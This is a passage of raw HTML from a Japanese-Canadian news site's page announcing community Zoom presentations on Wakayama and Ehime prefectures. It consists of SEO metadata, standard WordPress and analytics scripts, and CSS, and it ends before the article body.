

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/
body_size: 36216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」は都道府県単位でゆかりのあるBC州住民が自分達のルーツを楽しく紹介するイベントを企画しています。２月からZOOM配信による「お国自慢」を実施、今までは石川県、東京都、滋賀県、静岡県の発表、第５回は和歌山県、 第６回は愛媛県です。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」は都道府県単位でゆかりのあるBC州住民が自分達のルーツを楽しく紹介するイベントを企画しています。２月からZOOM配信による「お国自慢」を実施、今までは石川県、東京都、滋賀県、静岡県の発表、第５回は和歌山県、 第６回は愛媛県です。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:width" content="1835" />
		<meta property="og:image:height" content="992" />
		<meta property="article:published_time" content="2021-08-23T17:00:00+00:00" />
		<meta property="article:modified_time" content="2021-08-19T17:37:03+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」は都道府県単位でゆかりのあるBC州住民が自分達のルーツを楽しく紹介するイベントを企画しています。２月からZOOM配信による「お国自慢」を実施、今までは石川県、東京都、滋賀県、静岡県の発表、第５回は和歌山県、 第６回は愛媛県です。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#article","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.5 \u548c\u6b4c\u5c71\u770c\u300d\uff06\u300c\u304a\u56fd\u81ea\u6162 No.6 \u611b\u5a9b\u770c\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.5 \u548c\u6b4c\u5c71\u770c\u300d\uff06\u300c\u304a\u56fd\u81ea\u6162 No.6 \u611b\u5a9b\u770c\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","width":1835,"height":992},"datePublished":"2021-08-23T10:00:00-07:00","dateModified":"2021-08-19T10:37:03-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#webpage"},"articleSection":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a, \u65e5\u7cfb\u30ab\u30ca\u30c0\u4eba"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","position":3,"name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#listItem","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.5 \u548c\u6b4c\u5c71\u770c\u300d\uff06\u300c\u304a\u56fd\u81ea\u6162 No.6 \u611b\u5a9b\u770c\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#listItem","position":4,"name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.5 \u548c\u6b4c\u5c71\u770c\u300d\uff06\u300c\u304a\u56fd\u81ea\u6162 No.6 \u611b\u5a9b\u770c\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.5 \u548c\u6b4c\u5c71\u770c\u300d\uff06\u300c\u304a\u56fd\u81ea\u6162 No.6 \u611b\u5a9b\u770c\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f] \u4eca\u5e74\u304b\u3089\u767a\u8db3\u3057\u305f\u300cBC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u300d\u306f\u90fd\u9053\u5e9c\u770c\u5358\u4f4d\u3067\u3086\u304b\u308a\u306e\u3042\u308bBC\u5dde\u4f4f\u6c11\u304c\u81ea\u5206\u9054\u306e\u30eb\u30fc\u30c4\u3092\u697d\u3057\u304f\u7d39\u4ecb\u3059\u308b\u30a4\u30d9\u30f3\u30c8\u3092\u4f01\u753b\u3057\u3066\u3044\u307e\u3059\u3002\uff12\u6708\u304b\u3089ZOOM\u914d\u4fe1\u306b\u3088\u308b\u300c\u304a\u56fd\u81ea\u6162\u300d\u3092\u5b9f\u65bd\u3001\u4eca\u307e\u3067\u306f\u77f3\u5ddd\u770c\u3001\u6771\u4eac\u90fd\u3001\u6ecb\u8cc0\u770c\u3001\u9759\u5ca1\u770c\u306e\u767a\u8868\u3001\u7b2c\uff15\u56de\u306f\u548c\u6b4c\u5c71\u770c\u3001 \u7b2c\uff16\u56de\u306f\u611b\u5a9b\u770c\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#mainImage","width":1835,"height":992},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/#mainImage"},"datePublished":"2021-08-23T10:00:00-07:00","dateModified":"2021-08-19T10:37:03-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/08\/23\/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 